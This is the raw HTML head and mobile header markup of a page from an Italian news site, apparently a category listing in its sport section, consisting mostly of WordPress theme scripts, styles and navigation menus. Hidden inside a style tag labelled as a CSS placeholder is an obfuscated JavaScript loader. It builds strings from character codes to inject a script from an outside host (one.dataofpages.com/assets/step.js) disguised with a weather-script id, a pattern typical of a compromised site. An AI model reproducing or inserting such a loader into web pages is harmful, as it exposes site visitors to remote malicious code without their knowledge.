<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/categories/8482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G8NWZSB98S');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="1619159399";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>

		<style type="text/css" id="wp-custom-css">
			.td-big-grid-flex .td-image-container {
	height:auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>

<body class="archive paged category category-calciomercato category-8482 paged-3 category-paged-3 wp-theme-Newspaper surecart-theme-light global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive tdb-template  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare">Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.italynews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ricerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block 